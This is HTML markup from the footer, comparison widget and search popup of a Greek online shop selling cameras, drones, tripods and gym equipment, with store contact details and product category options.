					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8a55811" data-id="8a55811" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d3434b elementor-widget elementor-widget-tm-image-box" data-id="2d3434b" data-element_type="widget" data-widget_type="tm-image-box.default">
				<div class="elementor-widget-container">
							<div class="tm-image-box minimog-box tm-image-box--image-left tm-image-box--style-1 tm-image-box--content-alignment-middle tm-image-box--image-top-mobile">		<div class="tm-image-box__wrap">

							<div class="tm-image-box__image">
					<m-image class="minimog-lazy-image minimog-image" style="--lazy-image-width: 57px;--lazy-image-height: 96.491228070175%;" data-image-loading><img  src="[data-uri]" width="57" height="55" alt="footer-image-box-01" loading="lazy" class="attachment-full size-full lazyload" data-src="https://www.red-cloud.gr/wp-content/uploads/2022/02/footer-image-box-01.png" decoding="async" data-eio-rwidth="57" data-eio-rheight="55" /><noscript><img  src="https://www.red-cloud.gr/wp-content/uploads/2022/02/footer-image-box-01.png" width="57" height="55" alt="footer-image-box-01" loading="lazy" class="attachment-full size-full" data-eio="l" /></noscript></m-image>									</div>
			
			<div class="tm-image-box__content">
				<div class="tm-image-box__title-wrapper"><h3 class="tm-image-box__title"><span class="tm-image-box__title-text">Ποιοτικά προϊόντα</span></h3></div>
				
							</div>

		</div>
		</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-895d505" data-id="895d505" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-307d6fa elementor-widget elementor-widget-tm-image-box" data-id="307d6fa" data-element_type="widget" data-widget_type="tm-image-box.default">
				<div class="elementor-widget-container">
							<div class="tm-image-box minimog-box tm-image-box--image-left tm-image-box--style-1 tm-image-box--content-alignment-middle tm-image-box--image-top-mobile">		<div class="tm-image-box__wrap">

							<div class="tm-image-box__image">
					<m-image class="minimog-lazy-image minimog-image" style="--lazy-image-width: 45px;--lazy-image-height: 111.11111111111%;" data-image-loading><img  src="[data-uri]" width="45" height="50" alt="footer-image-box-02" loading="lazy" class="attachment-full size-full lazyload" data-src="https://www.red-cloud.gr/wp-content/uploads/2022/02/footer-image-box-02.png" decoding="async" data-eio-rwidth="45" data-eio-rheight="50" /><noscript><img  src="https://www.red-cloud.gr/wp-content/uploads/2022/02/footer-image-box-02.png" width="45" height="50" alt="footer-image-box-02" loading="lazy" class="attachment-full size-full" data-eio="l" /></noscript></m-image>									</div>
			
			<div class="tm-image-box__content">
				<div class="tm-image-box__title-wrapper"><h3 class="tm-image-box__title"><span class="tm-image-box__title-text">Σημαντικές εκπτώσεις</span></h3></div>
				
							</div>

		</div>
		</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d9d17e6" data-id="d9d17e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d251abd elementor-widget elementor-widget-tm-image-box" data-id="d251abd" data-element_type="widget" data-widget_type="tm-image-box.default">
				<div class="elementor-widget-container">
							<div class="tm-image-box minimog-box tm-image-box--image-left tm-image-box--style-1 tm-image-box--content-alignment-middle tm-image-box--image-top-mobile">		<div class="tm-image-box__wrap">

							<div class="tm-image-box__image">
					<m-image class="minimog-lazy-image minimog-image" style="--lazy-image-width: 53px;--lazy-image-height: 94.339622641509%;" data-image-loading><img  src="[data-uri]" width="53" height="50" alt="footer-image-box-03" loading="lazy" class="attachment-full size-full lazyload" data-src="https://www.red-cloud.gr/wp-content/uploads/2022/02/footer-image-box-03.png" decoding="async" data-eio-rwidth="53" data-eio-rheight="50" /><noscript><img  src="https://www.red-cloud.gr/wp-content/uploads/2022/02/footer-image-box-03.png" width="53" height="50" alt="footer-image-box-03" loading="lazy" class="attachment-full size-full" data-eio="l" /></noscript></m-image>									</div>
			
			<div class="tm-image-box__content">
				<div class="tm-image-box__title-wrapper"><h3 class="tm-image-box__title"><span class="tm-image-box__title-text">Ταχεία Παράδοση</span></h3></div>
				
							</div>

		</div>
		</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-132ee56" data-id="132ee56" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-279407e elementor-widget elementor-widget-tm-image-box" data-id="279407e" data-element_type="widget" data-widget_type="tm-image-box.default">
				<div class="elementor-widget-container">
							<div class="tm-image-box minimog-box tm-image-box--image-left tm-image-box--style-1 tm-image-box--content-alignment-middle tm-image-box--image-top-mobile">		<div class="tm-image-box__wrap">

							<div class="tm-image-box__image">
					<m-image class="minimog-lazy-image minimog-image" style="--lazy-image-width: 44px;--lazy-image-height: 100%;" data-image-loading><img  src="[data-uri]" width="44" height="44" alt="footer-image-box-04" loading="lazy" class="attachment-full size-full lazyload" data-src="https://www.red-cloud.gr/wp-content/uploads/2022/02/footer-image-box-04.png" decoding="async" data-eio-rwidth="44" data-eio-rheight="44" /><noscript><img  src="https://www.red-cloud.gr/wp-content/uploads/2022/02/footer-image-box-04.png" width="44" height="44" alt="footer-image-box-04" loading="lazy" class="attachment-full size-full" data-eio="l" /></noscript></m-image>									</div>
			
			<div class="tm-image-box__content">
				<div class="tm-image-box__title-wrapper"><h3 class="tm-image-box__title"><span class="tm-image-box__title-text">100% Ικανοποιημένοι πελάτες</span></h3></div>
				
							</div>

		</div>
		</div>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d0c1efa elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="d0c1efa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-95cd8d8" data-id="95cd8d8" data-element_type="column" data-settings="{&quot;tm_collapsible&quot;:&quot;yes&quot;,&quot;tm_collapsible_title&quot;:&quot;\u03a0\u039b\u0397\u03a1\u039f\u03a6\u039f\u03a1\u0399\u0395\u03a3&quot;,&quot;tm_collapsible_on&quot;:[&quot;mobile&quot;,&quot;mobile_extra&quot;],&quot;tm_collapsible_title_size&quot;:&quot;h4&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bdedf7d minimog-list-layout-block elementor-widget elementor-widget-tm-list" data-id="bdedf7d" data-element_type="widget" data-widget_type="tm-list.default">
				<div class="elementor-widget-container">
							<div class="minimog-list">
								<div class="item">

						<a class="link" href="https://www.red-cloud.gr/?page_id=4848">						
																			
													<div class="text">
								Όροι χρήσεις							</div>
												</a>
					</div>
										<div class="item">

						<a class="link" href="https://www.red-cloud.gr/?page_id=3">						
																			
													<div class="text">
								Πολιτική απορρήτου							</div>
												</a>
					</div>
										<div class="item">

						<a class="link" href="https://www.red-cloud.gr/?page_id=4851">						
																			
													<div class="text">
								Ασφάλεια συναλλαγών							</div>
												</a>
					</div>
										<div class="item">

						<a class="link" href="https://www.red-cloud.gr/?page_id=5126">						
																			
													<div class="text">
								Τρόποι πληρωμής							</div>
												</a>
					</div>
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8f82ec1 elementor-widget elementor-widget-spacer" data-id="8f82ec1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-eee9a54" data-id="eee9a54" data-element_type="column" data-settings="{&quot;tm_collapsible&quot;:&quot;yes&quot;,&quot;tm_collapsible_title&quot;:&quot;\u0394\u0399\u0391\u03a6\u039f\u03a1\u0391&quot;,&quot;tm_collapsible_on&quot;:[&quot;mobile&quot;,&quot;mobile_extra&quot;],&quot;tm_collapsible_title_size&quot;:&quot;h4&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b9dc86 minimog-list-layout-block elementor-widget elementor-widget-tm-list" data-id="8b9dc86" data-element_type="widget" data-widget_type="tm-list.default">
				<div class="elementor-widget-container">
							<div class="minimog-list">
								<div class="item">

						<a class="link" href="https://www.red-cloud.gr/?page_id=971">						
																			
													<div class="text">
								Ο λογαριασμός μου							</div>
												</a>
					</div>
										<div class="item">

						<a class="link" href="https://www.red-cloud.gr/?post_type=product">						
																			
													<div class="text">
								Κατάστημα							</div>
												</a>
					</div>
										<div class="item">

						<a class="link" href="https://www.red-cloud.gr/?page_id=4854">						
																			
													<div class="text">
								Παράδοση προϊόντων							</div>
												</a>
					</div>
										<div class="item">

						<a class="link" href="https://www.red-cloud.gr/?page_id=12">						
																			
													<div class="text">
								Πολιτική επιστροφών							</div>
												</a>
					</div>
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-04793ce elementor-widget elementor-widget-spacer" data-id="04793ce" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e20b2e0" data-id="e20b2e0" data-element_type="column" data-settings="{&quot;tm_collapsible&quot;:&quot;yes&quot;,&quot;tm_collapsible_title&quot;:&quot;\u0395\u03a0\u0399\u039a\u039f\u0399\u039d\u03a9\u039d\u0399\u0391&quot;,&quot;tm_collapsible_on&quot;:[&quot;mobile&quot;,&quot;mobile_extra&quot;],&quot;tm_collapsible_title_size&quot;:&quot;h4&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14f1e4c minimog-list-layout-block elementor-widget elementor-widget-tm-list" data-id="14f1e4c" data-element_type="widget" data-widget_type="tm-list.default">
				<div class="elementor-widget-container">
							<div class="minimog-list">
								<div class="item">

						<a class="link" href="#">						
																			
													<div class="text">
								Θεοδάμαντος 11, Ζωγράφου							</div>
												</a>
					</div>
										<div class="item">

						<a class="link" href="#">						
																			
													<div class="text">
								ΤΚ 15771, Ισόγειο (Χάρτης)							</div>
												</a>
					</div>
										<div class="item">

						<a class="link" href="#">						
																			
													<div class="text">
								6981753954 - 2107474480							</div>
												</a>
					</div>
										<div class="item">

						<a class="link" href="#">						
																			
													<div class="text">
								info@red-cloud.gr							</div>
												</a>
					</div>
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-867a408 elementor-widget elementor-widget-spacer" data-id="867a408" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-debc026" data-id="debc026" data-element_type="column" data-settings="{&quot;tm_collapsible&quot;:&quot;yes&quot;,&quot;tm_collapsible_title&quot;:&quot;Newsletter&quot;,&quot;tm_collapsible_on&quot;:[&quot;mobile&quot;,&quot;mobile_extra&quot;],&quot;tm_collapsible_title_size&quot;:&quot;h4&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1995fb elementor-widget elementor-widget-html" data-id="b1995fb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe  width="600" height="120" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade" data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3144.9346541856485!2d23.760329715323476!3d37.978654279722804!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x14a1bdaa40c3fbb1%3A0x5180c1100389c1a6!2sRed-Cloud!5e0!3m2!1sel!2sgr!4v1685010021360!5m2!1sel!2sgr" class="lazyload"></iframe>				</div>
				</div>
				<div class="elementor-element elementor-element-8a96b21 elementor-widget elementor-widget-tm-social-networks" data-id="8a96b21" data-element_type="widget" data-widget_type="tm-social-networks.default">
				<div class="elementor-widget-container">
							<div class="tm-social-networks style-icons layout-inline">
			<ul class="list">				<li class="item elementor-repeater-item-c682f81">
					<a class="link" aria-label="Facebook" href="https://www.facebook.com/search/top?q=red-cloud.gr" target="_blank" rel="nofollow">
						<svg class="link-icon e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</li>
								<li class="item elementor-repeater-item-acc41cd">
					<a class="link" aria-label="Instagram" href="https://www.instagram.com/red.cloud.gr/?hl=el" target="_blank" rel="nofollow">
						<svg class="link-icon e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</li>
				</ul>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5072639 elementor-widget elementor-widget-spacer" data-id="5072639" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ac21c06 elementor-section-column-vertical-align-middle elementor-section-stretched elementor-section-broad elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default" data-id="ac21c06" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-743f020" data-id="743f020" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61a07b7 elementor-widget elementor-widget-tm-heading" data-id="61a07b7" data-element_type="widget" data-widget_type="tm-heading.default">
				<div class="elementor-widget-container">
							<div class="tm-modern-heading tm-modern-heading--style-01 tm-modern-heading--highlight-style-01">
			
			
			
					<div class="heading-description-wrap">
			<div class="heading-description">
				<p>© 2023 <a href="https://riseplan.gr/" target="_blank" rel="noopener"><span style="text-decoration: underline"><strong>Κατασκευή Ιστοσελίδων Riseplan.gr</strong></span></a> All rights reserved.</p>			</div>
		</div>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e49af00" data-id="e49af00" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div>
</div>


</div><!-- /.site -->

						<div class="woosc-popup woosc-search">
							<div class="woosc-popup-inner">
								<div class="woosc-popup-content">
									<div class="woosc-popup-content-inner">
										<div class="woosc-popup-close"></div>
										<div class="woosc-search-input">
											<input type="search" id="woosc_search_input" placeholder="Type any keyword to search..."/>
										</div>
										<div class="woosc-search-result"></div>
									</div>
								</div>
							</div>
						</div>
												<div class="woosc-popup woosc-settings">
							<div class="woosc-popup-inner">
								<div class="woosc-popup-content">
									<div class="woosc-popup-content-inner">
										<div class="woosc-popup-close"></div>
										<ul class="woosc-settings-tools">
											<li>
												<label><input type="checkbox" class="woosc-settings-tool" value="hide_similarities" id="woosc_hide_similarities" /> Hide similarities												</label></li>
											<li>
												<label><input type="checkbox" class="woosc-settings-tool" value="highlight_differences" id="woosc_highlight_differences" /> Highlight differences												</label></li>
										</ul>
										Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.										<ul class="woosc-settings-fields">
											<li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="image" checked/><span class="label">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="sku" checked/><span class="label">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="rating" checked/><span class="label">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="price" checked/><span class="label">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="stock" checked/><span class="label">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="description" checked/><span class="label">Description</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="weight" checked/><span class="label">Weight</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="dimensions" checked/><span class="label">Dimensions</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="additional" checked/><span class="label">Additional information</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="attributes" checked/><span class="label">Attributes</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="add_to_cart" checked/><span class="label">Add to cart</span></li>										</ul>
									</div>
								</div>
							</div>
						</div>
											<div class="woosc-popup woosc-share">
							<div class="woosc-popup-inner">
								<div class="woosc-popup-content">
									<div class="woosc-popup-content-inner">
										<div class="woosc-popup-close"></div>
										<div class="woosc-share-content"></div>
									</div>
								</div>
							</div>
						</div>
										<div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-click-outside-yes woosc-hide-checkout" data-bg-color="#292a30" data-btn-color="#DA3F3F">
						<div class="woosc-inner">
							<div class="woosc-table">
								<div class="woosc-table-inner">
																			<a href="#close" id="woosc-table-close" class="woosc-table-close hint--left" aria-label="Close"><span class="woosc-table-close-icon"></span></a>
																		<div class="woosc-table-items"></div>
								</div>
							</div>

							<div class="woosc-bar">
																	<div class="woosc-bar-notice">
										Click outside to hide the comparison bar									</div>
																	<a href="#print" class="woosc-bar-print hint--top" aria-label="Print"></a>
																	<a href="#share" class="woosc-bar-share hint--top" aria-label="Share"></a>
																	<a href="#search" class="woosc-bar-search hint--top" aria-label="Add product"></a>
								<div class="woosc-bar-items"></div>
								<div class="woosc-bar-btn woosc-bar-btn-text">
									<div class="woosc-bar-btn-icon-wrapper">
										<div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
										</div>
									</div>
									Compare								</div>
							</div>

													</div>
					</div>
					<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div><div id="popup-search" class="page-search-popup" aria-hidden="true" role="dialog" hidden>
	<div class="inner scroll-y">
		<div class="container-wide">
			<div class="row-search-popup-heading row-flex row-middle">
				<div class="search-popup-heading col-grow">
					<h4>Search our store</h4>
				</div>
				<div class="col-shrink">
					<a href="#" id="search-popup-close" class="search-popup-close">
						<span class="fal fa-times"></span>
					</a>
				</div>
			</div>
			<div class="row row-xs-center">
				<div class="col-md-3 col-search-popup-branding">
					<div class="popup-search-logo">
								<a href="https://www.red-cloud.gr/" rel="home"><m-image class="minimog-lazy-image" style="--lazy-image-width: 326px;--lazy-image-height: 53.680981595092%;" data-image-loading><img  src="https://www.red-cloud.gr/wp-content/uploads/2023/05/logotype-e1684448212131-326x175.jpg" class="logo dark-logo" alt="Red-cloud" width="163" fetchpriority="high" height="87.5" /></m-image></a>
							</div>
				</div>
				<div class="col-md-6">
					<div class="page-search-popup-content">
						<form role="search" method="get" class="search-form popup-search-form style-thick-border woocommerce-product-search search-form-categories"
      action="https://www.red-cloud.gr/">

			<div class="search-category-field">
			<select  name='_cat' id='_cat' class='search-select'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-1" value="camping-outdoor-uncategorized">&nbsp;&nbsp;&nbsp;Camping &#8211; Outdoor &#8211;</option>
	<option class="level-0" value="%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%ce%b9-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd">Πάγκοι ασκήσεων</option>
	<option class="level-0" value="%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ad%cf%82">Προσφορές</option>
	<option class="level-1" value="%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ad%cf%82-%ce%bc%ce%b5-%ce%b2%ce%ac%cf%81%ce%b7">&nbsp;&nbsp;&nbsp;Προσφορές με βάρη</option>
	<option class="level-0" value="%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-%ce%b3%ce%b9%ce%b1-%ce%b4%ce%af%cf%83%ce%ba%ce%bf%cf%85%cf%82">Αλτήρες για δίσκους</option>
	<option class="level-0" value="%ce%b1%cf%81%cf%87%ce%b9%ce%ba%ce%ae-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1-%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf">Αρχική σελίδα Βίντεο</option>
	<option class="level-1" value="gimbal-stabilizers">&nbsp;&nbsp;&nbsp;Gimbal Stabilizers</option>
	<option class="level-2" value="gimbal-stabilizers-gimbal-stabilizers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gimbal Stabilizers</option>
	<option class="level-2" value="gimbal-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gimbal Accessories</option>
	<option class="level-1" value="video-accessories">&nbsp;&nbsp;&nbsp;Video Accessories</option>
	<option class="level-2" value="monitors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monitors</option>
	<option class="level-2" value="batteries-video-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Batteries</option>
	<option class="level-2" value="monitors-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monitors Accessories</option>
	<option class="level-2" value="%cf%86%ce%b1%ce%ba%ce%bf%ce%af-cine">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Φακοί Cine</option>
	<option class="level-2" value="microphones-audio">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Microphones-Audio</option>
	<option class="level-2" value="sliders">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sliders</option>
	<option class="level-2" value="cages">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cages</option>
	<option class="level-1" value="drones-%ce%b1%cf%81%cf%87%ce%b9%ce%ba%ce%ae-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1-%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf">&nbsp;&nbsp;&nbsp;Drones</option>
	<option class="level-2" value="drones-drones-%ce%b1%cf%81%cf%87%ce%b9%ce%ba%ce%ae-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1-%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Drones</option>
	<option class="level-2" value="drones-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Drones Accessories</option>
	<option class="level-1" value="%ce%b2%ce%b9%ce%bd%cf%84%ce%b5%ce%bf%ce%ba%ce%ac%ce%bc%ce%b5%cf%81%ce%b5%cf%82-%ce%b1%cf%81%cf%87%ce%b9%ce%ba%ce%ae-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1-%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf">&nbsp;&nbsp;&nbsp;Βιντεοκάμερες</option>
	<option class="level-2" value="security-cameras">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Security Cameras</option>
	<option class="level-2" value="action-cameras-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Action Cameras Accessories</option>
	<option class="level-2" value="ptz-cameras">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PTZ Cameras</option>
	<option class="level-2" value="endoscope-cameras">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Endoscope Cameras</option>
	<option class="level-2" value="trail-cameras">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Trail Cameras</option>
	<option class="level-2" value="web-cameras">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Web Cameras</option>
	<option class="level-2" value="web-cameras-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Web Cameras Accessories</option>
	<option class="level-2" value="dash-camera">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dash Camera</option>
	<option class="level-2" value="action-cameras-%ce%b2%ce%b9%ce%bd%cf%84%ce%b5%ce%bf%ce%ba%ce%ac%ce%bc%ce%b5%cf%81%ce%b5%cf%82-%ce%b1%cf%81%cf%87%ce%b9%ce%ba%ce%ae-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1-%ce%b2%ce%af%ce%bd%cf%84%ce%b5">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Action Cameras</option>
	<option class="level-1" value="tripods-video">&nbsp;&nbsp;&nbsp;Tripods Video</option>
	<option class="level-2" value="%cf%84%cf%81%ce%af%cf%80%ce%bf%ce%b4%ce%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Τρίποδα</option>
	<option class="level-2" value="%ce%ba%ce%b5%cf%86%ce%b1%ce%bb%ce%ad%cf%82-tripods-video">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Κεφαλές</option>
	<option class="level-0" value="%ce%b1%cf%81%cf%87%ce%b9%ce%ba%ce%ae-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1">Αρχική σελίδα Φωτογραφία</option>
	<option class="level-1" value="accessories">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="batteries">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Batteries</option>
	<option class="level-2" value="chargers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chargers</option>
	<option class="level-1" value="%cf%86%ce%b1%ce%ba%ce%bf%ce%af-%ce%b1%cf%81%cf%87%ce%b9%ce%ba%ce%ae-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1">&nbsp;&nbsp;&nbsp;Φακοί</option>
	<option class="level-2" value="%cf%86%ce%b9%ce%bb%cf%84%cf%81%ce%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Φιλτρα</option>
	<option class="level-2" value="lens-adapters">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lens Adapters</option>
	<option class="level-2" value="lens-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lens Accessories</option>
	<option class="level-2" value="%cf%86%ce%b1%ce%ba%ce%bf%ce%af-mirrorless">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Φακοί Mirrorless</option>
	<option class="level-2" value="%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%cf%86%ce%b1%ce%ba%cf%8e%ce%bd-%ce%ba%ce%b1%ce%b9-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%cf%8e%ce%bd">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Καπάκια Φακών Και Μηχανών</option>
	<option class="level-1" value="tripods-photo">&nbsp;&nbsp;&nbsp;Tripods Photo</option>
	<option class="level-2" value="%cf%84%cf%81%ce%af%cf%80%ce%bf%ce%b4%ce%b1-tripods-photo">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Τρίποδα</option>
	<option class="level-2" value="%ce%ba%ce%b5%cf%86%ce%b1%ce%bb%ce%ad%cf%82">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Κεφαλές</option>
